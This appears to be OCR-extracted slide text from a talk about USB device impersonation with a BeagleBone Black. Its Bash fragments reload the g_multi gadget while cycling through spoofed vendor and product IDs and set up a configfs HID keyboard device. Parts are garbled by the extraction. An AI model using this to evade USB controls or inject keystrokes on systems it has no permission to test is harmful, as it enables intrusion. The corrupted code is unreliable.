# Impersonator: Part 2 – Unmount Drive



if which 'systemctl' ; then systemctl stop serial-getty@ttyGS0.service >/dev/null fi # unload current composite gadget modprobe -r g\_multi # these variables are used to export all partitions fstr="" rostr="" # unmount the USB drive for d in \$(ls /dev/sd\*) ; do if echo "\$d" | egrep '[1-9]\$' >/dev/null ; then umount \$d fstr $+=$ ", \$d" rostr $+=$ ", $1$ " fi done

fstr=\${fstr:1} rostr=\${rostr:1} echo "\$fstr" >/tmp/usbexports

## # store the process ID so it can be killed echo "\$BASHPID" > /tmp/impersonator-pid





# Impersonator: Part 3 – Export Drive

# now export it

if \$useFile ; then

declare -a arr

while read line

do

 $arr=(\frac{1}{2}$ [line//,/ })

v=\${arr[0]} ; vend="0x\$v"

p=\${arr[1]} ; prod="0x\$p"

modprobe -r g\_multi



modprobe g\_multi file=\$fstr cdrom=0 stall=0 ro=\$rostr removable=1 nofua=1 idVendor=\$vend idProduct=\$prod

sleep \$delay

done < 'vidpid-list'

else

modprobe g\_multi file=\$fstr cdrom=0 stall=0 ro=\$rostr removable=1 nofua=1 \ idVendor=\$vend idProduct=\$prod



## USB Impersonator Demo







# Creating a HID: Part 1 – Unload g\_multi



- Default devices (Ethernet, etc.) are loaded via g\_multi
- Must be unloaded for our HID to work

#!/bin/bash

# This script will create a HID device on the BBB  $#$  if the g multi device is loaded remove it if Ismod | grep g\_multi >/dev/null ; then modprobe -r g\_multi

# Create a HID: Part 2 - Configfs



- Configfs is used to configure HID at install time
- A /sys/kernel/config directory should already exist
- # check for the existance of configfs
- if mount | grep '/sys/kernel/config' >/dev/null ; then umount /sys/kernel/config



fi

mount none -t configfs /sys/kernel/config



# Create a HID: Part 3 - Create Device

# create a keyboard device

kbdir="/sys/kernel/config/usb\_gadget/kb"

if [ ! -d "\$kbdir" ] ; then mkdir \$kbdir

### fi

echo 0x1337 >"\$kbdir/idVendor" echo 0x1337 >"\$kbdir/idProduct" echo 0x0100 >"\$kbdir/bcdDevice" echo 0x0110 >"\$kbdir/bcdUSB"





# Create a HID: Part 4 – Add a Config

if [ ! -d "\$kbdir/configs/c.1" ] ; then mkdir "\$kbdir/configs/c.1"

#### fi

echo 500 >"\$kbdir/configs/c.1/MaxPower" if [ ! -d "\$kbdir/functions/hid.usb0" ] ; then mkdir "\$kbdir/functions/hid.usb0"

#### fi

echo 1 >"\$kbdir/functions/hid.usb0/subclass" echo 1 >"\$kbdir/functions/hid.usb0/protocol" echo 8 >"\$kbdir/functions/hid.usb0/report\_length"

| <b>USB Configuration</b><br>Module Version $-2.24.3-13.4$<br><b>USB</b> Devices Enabled :<br>1 Keyboard, 1 Mouse |  | Enables support for<br>legacy USB. AUTO<br>option disables<br>legacy support if<br>no USB devices are<br>connected. |  |                                                                                          |                                                                    |                                                                                                                                                                  |
|------------------------------------------------------------------------------------------------------------------|--|---------------------------------------------------------------------------------------------------------------------|--|------------------------------------------------------------------------------------------|--------------------------------------------------------------------|------------------------------------------------------------------------------------------------------------------------------------------------------------------|
|                                                                                                                  |  |                                                                                                                     |  | Legacy USB Support<br>Port 64/60 Emulation<br><b>USB Functions</b><br>USB 2.0 Controller | [Enabled]<br><b>Disabledl</b><br><b>16 USB Ports]</b><br>[Enabled] |                                                                                                                                                                  |
|                                                                                                                  |  |                                                                                                                     |  |                                                                                          |                                                                    | Select Screen<br>×.<br>11<br><b>Select Item</b><br>$+ -$<br><b>Change Option</b><br>F1<br>General Help<br>Save and Exit<br>F <sub>10</sub><br><b>ESC</b><br>Exit |

